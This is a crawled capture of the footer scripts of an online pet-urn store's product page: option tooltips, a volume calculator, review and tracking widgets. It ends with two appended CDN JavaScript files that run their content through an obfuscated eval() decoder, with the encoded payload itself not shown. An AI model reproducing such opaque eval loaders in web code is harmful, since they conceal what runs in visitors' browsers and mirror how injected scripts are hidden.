                optionName: 'Top Graphic',
                tooltip: 'See thumbnail for available options.'
            },
             {
                optionName: 'If you chose Use my own sentiment above, enter here',
                tooltip: 'To ensure the best possible design, please keep this text concise — character limits may vary based on the other personalization details you have entered.'
            },
            {
                optionName: 'Badge Graphic',
                tooltip: 'See thumbnail for available options.'
            },
            {
                optionName: 'Add My Own Graphic File Upload',
                tooltip: 'Only use if you chose Add My Own Graphic above.'
            },
            {
                optionName: 'Image for Layout 2 - 5?',
                tooltip: 'See thumbnail image for available options'
            },
            {
                optionName: 'Layout',
                tooltip: 'See thumbnail image for available options'
            },
            {
                optionName: 'Describe Your Desired Layout',
                tooltip: 'If you purchased personalization for an additional side(s), please indicated which side(s) you would like it placed.  Our skilled designers will layout your details and send you a proof for you to approve before we proceed. If you are adding photos or artwork, please email to service@mainelyurns.com after checkout. Please include order number.'
            },
             {
                optionName: 'Additional text/art sides?',
                tooltip: 'In addition to the front, you may wish to add personalization to the side(s), back and/or top.  Please select how many sides you would like (the top is considered a side).'
            },
            {
                optionName: 'Production Time',
                tooltip: 'Production Time is the time it takes to produce your custom item. Production Time is NOT a shipping time or shipping method. Our standard Production Time is about 3-5 business days start to finish so we offer two Rush options below.'
            },
            {
                optionName: 'Vase Internal Measurements',
                tooltip: 'Please enter the measurements of the cavity of your vase so that we can arrange the flowers accordingly.'
            },
                        {
                optionName: 'Proofing Options',
                tooltip: 'A design personalization proof/preview is included with this item and allows you to review the design prior to production and request changes if needed. Proofs are e-mailed to you within 24-36 business hours.'
            },
             {
                optionName: 'Proof Review Option',
                tooltip: 'We offer an optional complimentary proof (design mock up) for this product. This ensures you can review our design and your text before production. If you choose the Yes option below a proof will arrive via email in about 1-2 business days. To prevent delays your prompt review and approval of the proof is essential.'
            },
            {
                optionName: 'Pet Length',
                tooltip: 'Measure from the nose to the base of the tail.'
            },
             {
                optionName: 'Personalization Color',
                tooltip: 'The custom personalization can be done in gold, silver or white.'
            },
             {
                optionName: 'Personalization Proof (design mock up)',
                tooltip: 'You will receive an artwork proof via email in about 1 business day. To prevent delays your prompt review and approval of the proof is essential.'
            },
               {
                optionName: 'Segment',
                tooltip: 'Personalization options are tailored to each customer segment.'
            },
             {
                optionName: 'Date of Service',
                tooltip: 'Enter the funeral service date here or context for when the urn is needed.'
            },
             {
                optionName: 'Funeral Director Notes',
                tooltip: 'Please provide any notes you think will be helpful for processing or personalization.'
            },
            {
                optionName: 'Mix Match Colors',
                tooltip: 'If ordering just 1 case and you do not want all the same of one color, you can mix and match the colors. Indicate below the quantity of each color.'
            },
            {
                optionName: 'Nameplate Shipping Method',
                tooltip: 'Nameplates ship separately from this item via the USPS mail. USPS may take 2-7 business days for delivery. Expedited shipping options are available.'
            },
             {
                optionName: 'Nameplate Ships Separately',
                tooltip: 'I acknowledge that IF I order a nameplate for this item, the nameplate for this item will be shipped separately and will not arrive in the same shipment as the item. And it is likely to arrive on a different day.'
            },
            {
                optionName: 'Photo Shape',
                tooltip: 'Choose the outline shape that defines the photo’s border (see thumbnail image).'
            },
            {
                optionName: 'Sentiment',
                tooltip: 'Choose from list below or select Use my own'
            }
                       ]
    };
</script>
<script src="https://d3r059eq9mm6jz.cloudfront.net/microapps/product-option-tooltip/main.mainelyurns.com.js" async defer></script> 	<script>
        // function roundit(which) {
        //     return Math.round(which * 10) / 10
        // }
        function roundit(which) {
            return Math.round(which);
        }

        function poundsconvert() {
            with (document.cminch) {
                cups.value = roundit(pounds.value * .0692);
                cubicinches.value = roundit(pounds.value * 1 * 1);
            }
        }

        function cupsconvert() {
            with (document.cminch) {
                pounds.value = roundit(cups.value / .0692);
                cubicinches.value = roundit(cups.value / .0692 * 1);
            }
        }

        function cubicinchesconvert() {
            with (document.cminch) {
                pounds.value = roundit(cubicinches.value * 1 / 1);
                cups.value = roundit(cubicinches.value * .0692 / 1);
            }
        }

        $('body').on('blur', '#calculator input', function (e) {
            e.preventDefault();
            let value = $(this).val();
            if ($(this).attr('name') == "B3") {
                return false;
            }
            if ($(this).attr('name') == 'cups') {
                $('[name="pounds"]').val(roundit(value * 14.44));
                $('[name="cubicinches"]').val(roundit(value * 14.44));
            } else {
                $('[name="pounds"]').val(roundit(value * 1));
                $('[name="cubicinches"]').val(roundit(value * 1));
                $('[name="cups"]').val(value * .0692);
            }
        })

    </script><script>
(function($) {
    function debounce(n,t,u){var e;return function(){var i=this,o=arguments,a=u&&!e;clearTimeout(e),e=setTimeout(function(){e=null,u||n.apply(i,o)},t),a&&n.apply(i,o)}}
    function main() {
        $('.sale-flag-side--custom:not(.imageBadgeLoaded)').each(function(i, el) {
            var $el = $(el);
            $el.addClass('imageBadgeLoaded');
            var s = $el.text().trim();
            if (s.indexOf('img:') === 0) {
                var $img = $('<img/>')
                    .attr('alt', s)
                    .attr('src', s.replace('img:', '/product_images/uploaded_images/'));
                $el.html('').append($img).css({ 'background-color': 'transparent', 'padding': '0' });
            }
        });
    }
    main();
    (new MutationObserver(debounce(main, 300))).observe(document.body, { childList: true, subtree: true });
})(window.jQuerySupermarket || window.chiarajQuery || window.jQueryTheme || window.jQuery);
</script><script>
var re =/blog\/[^?](.+)/;  //all blog posts, but not the blog root or pages in the blog root
var url = window.location.href
if (re.test(url)) {
	var divsToHide = document.getElementsByClassName("blog-thumbnail"); //name of divs to hide
	for(var i = 0; i < divsToHide.length; i++){
		divsToHide[i].style.display ="none"; //fully hide the things
	}
}
</script><script>
    (function() {
        var css = document.createElement('style');
        css.innerHTML = '@media (min-width: 801px) {'
            + '.page-type-blog .page-content { display: grid; grid-template-columns: 50% 50%; grid-gap: 30px }'
            + '.page-type-blog .page-content .page-heading,'
            + '.page-type-blog .page-content .pagination { grid-column: 1 / 3; }'
            + '.page-type-blog .page-content .blog { margin: 0 0 1.5rem }'
            + '.page-type-blog .page-content .blog-post-figure,'
            + '.page-type-blog .page-content .blog-post-body { width: 100% }'
            + '}';
        document.head.appendChild(css);
    })();
</script><script>!function(){var a=document.createElement("script");a.defer=!0,a.src="https://papathemes.s3.amazonaws.com/instagramapp/assets/js/embed-1.0.1.js",a.onload=function(){PapathemesInstagramApp.init({account_id:"30736472819",element_id:"papainstagram-render",limit:"8",preset:"grid",lazyload:"true"})},document.body.appendChild(a)}();</script><script>
    window.PAPATHEMES_BRANDLOGOV2_SETTINGS = {
        debug: true,
        graphQLToken: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21haW5lbHl1cm5zLmNvbSJdLCJlYXQiOjE3NjkxNjc0OTEsImlhdCI6MTc2ODk5NDY5MSwiaXNzIjoiQkMiLCJzaWQiOjEwMDIwNzg2MDQsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.l4neGYjeF7rnytOQT_hELH-XavgNPUvK2E0Pcnpdgm18IWo9w6LjcCOSDoat9DEn02TVKdcLkHbScvEFVgwkHw',
        brandImageWidth: 150,
        brandImageHeight: 50
    };
</script>
<script src="https://d3r059eq9mm6jz.cloudfront.net/brand-logo-v2.public.js" async defer></script><script>
 /*Back in stock notification channel setting script*/ 
 window.bis_notification_enabled=true 
 window.bis_channel_setting = {"ID":"5c2ccc1d-ad52-4e70-82b3-cc4a527dfba0","CreatedAt":"2025-02-05T15:06:20Z","UpdatedAt":"2025-02-05T15:06:20Z","DeletedAt":null,"tenant_id":"338144f7-b4d6-482f-9dcf-67098a6379df","channel_id":1,"enabled":true,"pop_up_header":"Notify me when available","pop_up_button_text":"Notify Me","pop_up_description":"Enter your email address below to receive a notification when this item is back in-stock.","pop_up_model_success_message":"Thank you! We will email you as soon as this item is back in-stock.","pop_up_error_message":"Please enter a valid email address","pop_up_is_close_modal_after_submitting":true,"pop_up_primary_color":"#782323ff","pop_up_secondary_color":"#e3b6b6ff","pop_up_text_color":"#3d4c63ff","pop_up_header_bg_color":"#ad6161ff","pop_up_css_override":"","cta_is_show":false,"cta_button_text":"Notify me when this item is back in-stock","cta_primary_color":"#7d1e1eff","cta_text_color":"#ffffffff","cta_callback_render":"function render(productEl, target) {\n  productEl.querySelector('.productView-product')?.appendChild(target)\n}"} 
</script><script>
 window.b3CheckoutConfig = {
 routes: {
 dashboard: "/account.php?action=order_status",
 },
 };
 window.B3 = {
 setting: {
 store_hash: "lq6s7zbxc7",
 channel_id: 1,
 platform: "bigcommerce",
 b2b_client_id: "dl7c39mdpul6hyc489yk0vzxl6jesyx",
 b2b_url: "https://api.bundleb2b.net",
 captcha_setkey: "6LdGN_sgAAAAAGYFg1lmVoakQ8QXxbhWqZ1GpYaJ",environment: "production"
 },
 "dom.checkoutRegisterParentElement": "#checkout-app",
 "dom.registerElement": '[href^="/login.php"], #checkout-customer-login, [href="/login.php"] .navUser-item-loginLabel, #checkout-customer-returning .form-legend-container [href="#"]',
 "dom.openB3Checkout": "checkout-customer-continue",
 before_login_goto_page: "/account.php?action=order_status",
 checkout_super_clear_session: "true",
 "dom.navUserLoginElement": ".navUser-item.navUser-item--account",
 };
</script>
<script type="module" crossorigin integrity="sha384-zwGigbv/Ukwpe2K+e+vRIPo3am/5TKPkREGiOFDQO2ns3nXd+jWAB6kdS6q7OPz1" src="https://microapps.bigcommerce.com/b2b-buyer-portal/index.5Yb0YqRu.js"></script>
<script nomodule crossorigin integrity="sha384-YqtrIZRvFbC9W4/P7dNElAcOJHowQjrZuivjp/fIa2HcnMlMZpXXlsy0lnDEi7MP" src="https://microapps.bigcommerce.com/b2b-buyer-portal/polyfills-legacy.Cq4I_eLJ.js"></script>
<script nomodule crossorigin integrity="sha384-1We93MCnOZGEVqTc408QcV0/MDnMV7KpunqEwqAlelgTU9xPY3N9+IyrUyNpx3EA" src="https://microapps.bigcommerce.com/b2b-buyer-portal/index-legacy.BlL2uvlS.js"></script>
<script nonce="">if (!window.__webpack_nonce__) window.__webpack_nonce__ = '';window.PapaThemesWidgetCategoryIcons_graphQLToken = 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21haW5lbHl1cm5zLmNvbSJdLCJlYXQiOjE3NjkxNjc0OTEsImlhdCI6MTc2ODk5NDY5MSwiaXNzIjoiQkMiLCJzaWQiOjEwMDIwNzg2MDQsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.l4neGYjeF7rnytOQT_hELH-XavgNPUvK2E0Pcnpdgm18IWo9w6LjcCOSDoat9DEn02TVKdcLkHbScvEFVgwkHw'</script><script>
document.addEventListener("DOMContentLoaded", function() {
  const thumbLinks = document.querySelectorAll('.thumb-link');

  thumbLinks.forEach(function(link) {
    link.addEventListener('click', function() {
      const src = link.getAttribute('data-src');
      const type = link.getAttribute('data-type');
      const caption = link.getAttribute('data-caption');
      openModal(src, type, caption);
    });
  });
});

// Open Modal function
function openModal(src, type, captionText="") {
  const modal = document.getElementById("dynamicModal");
  const content = document.getElementById("dynamicModalContent");
  const caption = document.getElementById("dynamicModalCaption");

  content.innerHTML = "";
  caption.innerHTML = captionText;

  if(type === "image") {
    content.innerHTML = `<img src="${src}" style="max-width:100%; max-height:100%; object-fit:contain;">`;
  }
  else if(type === "pdf") {
    content.innerHTML = `<iframe src="${src}" style="width:100%; height:100%;" frameborder="0"></iframe>`;
  }
  else if(type === "youtube") {
    content.innerHTML = `<iframe width="100%" height="100%" src="${src}" frameborder="0" allowfullscreen></iframe>`;
  }
  else if(type === "html") {
    fetch(src)
      .then(res => res.text())
      .then(html => {
        const temp = document.createElement('div');
        temp.innerHTML = html;
        const mainContent = temp.querySelector('main') || temp;
        content.innerHTML = mainContent.innerHTML;
      })
      .catch(()=> content.innerHTML = "Error loading content.");
  }

  modal.style.display = "block";
}

// Close Modal function
function closeModal() {
  const modal = document.getElementById("dynamicModal");
  document.getElementById("dynamicModalContent").innerHTML = "";
  document.getElementById("dynamicModalCaption").innerHTML = "";
  modal.style.display = "none";
}
</script><script nonce="">
if (!window.__webpack_nonce__) window.__webpack_nonce__ = '';
window.PapathemesConditionalProductOptionsSettings = {"storeHash":"lq6s7zbxc7","siteId":1000,"graphQLToken":"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21haW5lbHl1cm5zLmNvbSJdLCJlYXQiOjE3NjkxNjc0OTEsImlhdCI6MTc2ODk5NDY5MSwiaXNzIjoiQkMiLCJzaWQiOjEwMDIwNzg2MDQsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.l4neGYjeF7rnytOQT_hELH-XavgNPUvK2E0Pcnpdgm18IWo9w6LjcCOSDoat9DEn02TVKdcLkHbScvEFVgwkHw","addToCartFormSelector":"form[data-cart-item-add]","productOptionsSelector":"[data-product-option-change]","optionLabelSelector":"label:not([data-product-attribute-value])","constraintOptionLabelSelector":"small","formFieldSelector":".form-field[data-product-attribute]","productIdSelector":"input[name=product_id]","forceShowingProductOptions":true,"clearHiddenValues":true,"autoCreateConstraintLabel":["on"],"requiredLabel":"*","optionalLabel":"Optional","hasSelect2":false};
</script>
<script nonce="" src="https://d29nn3ycfnv3k5.cloudfront.net/scripts/latest/conditionalproductoptions.js" async defer></script><script>fbq('track', 'ViewContent', {"content_ids":["32668"],"content_type":"product_group","currency":"USD","value":132.95}, {"eventID":"b6a09a09-c0d9-4326-a5c1-2855db732090"});</script>
        <!-- snippet location footer -->
<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-bf79b87c-cec6-4aab-82ab-05305ee34db8"></div>


    <!-- Shopper approved - templates/layout/base.html -->
    <style>
        #SA_review_wrapper .SA__review_widget .SA__review_widget_item .SA__review_content .SA__review_num_ratings span{
            vertical-align: -5px;
        }
        #SA_review_wrapper .SA__review_widget .SA__review_widget_item .SA__review_content .SA__review_num_ratings span:last-child{
            vertical-align: -5px;
        }
        .item-box .review-wrapper{
            display:none;
        }
        #SA_review_wrapper .SA__review_container{
            padding: 20px 0px;
        }
        .star_container{
            height: 25px;
            margin: 5px 0px;
        }
        .star_container .ind_cnt {
            display: inline !important;
            padding-left: 8px !important;
            font-size: 12px !important;
            vertical-align: 3px !important;
        }
        
        #product_just_stars{
        display: inline-block;
        margin-top: 10px !important;
          margin-bottom: 10px !important;
        }
        #product_just_stars .SA__rating_wrap, #product_just_stars .SA__total_reviews{
        display: inline !important;
        }
        #product_just_stars .SA__review_widget_item .SA__total_reviews a{
        font-size: 14px !important;
        vertical-align: 5px !important;
        border-right: 1px solid #000;
        padding-right: 10px;
        margin-right: 10px;
        text-decoration: underline;
        }
        
        #SA_review_wrapper .SA__customer_content p, .SA__social-share-wrapper .SA__h4, #SA_review_wrapper .SA__customer_rating .SA__customer_name{
            font-size: 14px;
        }
        
        #ab-tiny-widget{
          margin-top: 10px !important;
          margin-bottom: 10px !important;
          display: inline-block !important;
          font-size: 14px !important;
          vertical-align: 7px !important;
        }
        #ab-tiny-widget a{
          text-decoration: underline;
        }
        #ab-tiny-widget a:hover{
          text-decoration: none;
        }
        #ab-tiny-widget a ~ span {
            display: none !important;
        }
        #ab-tiny-widget > a:nth-child(3) {
            display: none !important;
        }
        .answerbase-widget h5, .answerbase-widget a{
            font-weight: bold;
        }
        .ysw-search-vertical-results .items li .review-wrapper{
            display:none !important;
        }
        
        .answerbase-widget, .answerbase-widget [type='text'], .answerbase-widget [type='password'], .answerbase-widget [type='date'], .answerbase-widget [type='datetime'], .answerbase-widget [type='datetime-local'], .answerbase-widget [type='month'], .answerbase-widget [type='week'], .answerbase-widget [type='email'], .answerbase-widget [type='number'], .answerbase-widget [type='search'], .answerbase-widget [type='tel'], .answerbase-widget [type='time'], .answerbase-widget [type='url'], .answerbase-widget [type='color'], .answerbase-widget textarea, .answerbase-widget button{
            font-size: 14px;
        }
        .answerbase-widget h5, .answerbase-widget a{
            font-weight: bold;
        }
        .ysw-search-vertical-results .items li .review-wrapper{
            display:none !important;
        }
        
        
        .group-stars .off {
            background-image: url('https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/image-manager/star-emptyffa500.png?t=1725550961') !important;
            background-size: contain !important;
            width: 20px !important;
            display: inline-block !important;
            height: 19px !important;
        }
        .group-stars .half {
            background-image: url('https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/image-manager/star-halfffa500.png?t=1725550963') !important;
            background-size: contain !important; 
            width: 20px !important;
            display: inline-block !important;
            height: 19px !important;
        }
        .group-stars .on {
            background-image: url('https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/image-manager/star-fullffa500.png?t=1725550964') !important;
            background-size: contain !important;
            width: 20px !important;
            display: inline-block !important;
            height: 19px !important;
        }
        
        @media screen and (max-width: 480px) {
            #product_just_stars{
              display: block;
              margin-top: 10px !important;
          margin-bottom: 0px !important;
            }
            #product_just_stars .SA__review_widget_item .SA__total_reviews a{
              border-right: 0px solid #000;
              padding-right: 0px;
              margin-right: 0px;
            }
            #ab-tiny-widget{
              display: block;
              margin-top: 0px !important;
          margin-bottom: 10px !important;
            }
          }
        
          @media only screen and (max-width: 767px) {
            .SA__customer_rate {
              display: block !important;
            }
          }
    </style>
    
    <script type="text/javascript"> function saLoadScript(src) { var js = window.document.createElement('script'); js.src = src; js.type = 'text/javascript'; document.getElementsByTagName("head")[0].appendChild(js); } saLoadScript("https://www.shopperapproved.com/widgets/group2.0/40327.js"); 
        setTimeout(function(){
            saLoadScript("https://www.shopperapproved.com/widgets/group2.0/40327.js");
        },5000);
    </script>
    
    
    <script type="text/javascript">

        function loadSAstars() {
            var sProducts=document.querySelectorAll('.ysw-search-vertical-results .items li'); 
            var sReviews=document.querySelectorAll('div.badges-container');    
            if(sProducts.length > 0){
                for(var c=0;c < sReviews.length;c++){
                    var reviewElem=sReviews[c];
                    var productLink=sProducts[c];
                    var prodId=productLink.getAttribute('data-product-id');
                    
                    //prodId = prodId.replace("snize-product-", "");
                        if(reviewElem.parentElement.querySelectorAll('.star_container').length == 0)
                    reviewElem.insertAdjacentHTML('beforebegin', '<div class="star_container '+prodId+'"></div>');
                        //console.log(prodId);  
                }
                function saLoadScript(src) { var js = window.document.createElement('script'); js.src = src; js.type = 'text/javascript'; document.getElementsByTagName("head")[0].appendChild(js); } saLoadScript('//www.shopperapproved.com/widgets/group2.0/40327.js'); 
            }
        }
    
        window.addEventListener('DOMContentLoaded', function() {
            setTimeout(function(){
                loadSAstars();
                
                let sPaginate = document.querySelectorAll(".pagination-controls");
                console.log(sPaginate);
                sPaginate[0].onclick = function() {
                    setTimeout(function(){
                        loadSAstars();
                    }, 3000);
                };
                
                sPaginate[1].onclick = function() {
                    setTimeout(function(){
                        console.log("click");
                        loadSAstars();
                        console.log("satesting");
                    }, 3000);
                };
                
                
            }, 3000);
        });
    </script>
    <!-- END Shopper approved - templates/layout/base.html -->
    
    
    
    
    
    
    </body>
</html>
<script>
 const inPages = () => {
     const urlArray = [          
        '/buy-again/',
        '/address-book/',
        '/create-quote/',
        '/quote-detail/',
        '/quote/',
        '/quote-edit/',
        '/quote-list/',
        '/quotes-list/',
        '/dashboard/',
        '/order-detail/',
        '/quick-order-pad/',
        '/shopping-list/',
        '/shopping-lists/',
        '/user-management/',
        '/invoices/',
        '/invoice-payment/',
        '/invoice-details/',
        '/invoice-payment-receipt/',
        '/account.php',
    ];
     const current = window.location.pathname;
     return urlArray.includes(current);
   };
   if(!inPages()) {
      document.querySelector('.body').style.display = "block";
   }
   if(inPages()) {
       const style = document.createElement('style');
       style.innerHTML = `
       .navBar.navBar--sub.navBar--account {
           display: block !important;
        }`;
        document.querySelector('head').append(style);
    }
</script>

<script type="text/javascript">
var _learnq = _learnq || [];

var product_categories = [];
product_categories.push('Pet Memorials/Pet Urns/Shop Pet Cremation Urns by Material/Wood Pet Cremation Urns')
product_categories.push('Pet Memorials/Pet Urns/Dog Cremation Urns')

var item = {
Name: "Gray Sport Cut Poodle Dog Urn - 821",
ProductID: "32668",
ImageURL: "https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/728x728/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1",
URL: "https://mainelyurns.com/gray-sport-cut-poodle-figurine-dog-cremation-urn-821.html",
Brand: "Forever Pets",
Categories: product_categories,
Price: "132.95",
CompareAtPrice:""
};

_learnq.push(['track', 'Viewed Product', item]);

_learnq.push(['trackViewedItem', {
Title: item.Name,
ItemId: item.ProductID,
Categories: item.Categories,
ImageUrl: item.ImageURL,
Url: item.URL,
Metadata: {
Brand: item.Brand,
Price: item.Price,
CompareAtPrice: item.CompareAtPrice
}
}]);
</script>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_315/ecmrx_315_2.js
body_size: 2247
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"tENURseJd",34,3,1))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_315/ecmrx_315_3.js
body_size: 2711
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"JjVvMYRDi",35,2,5))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976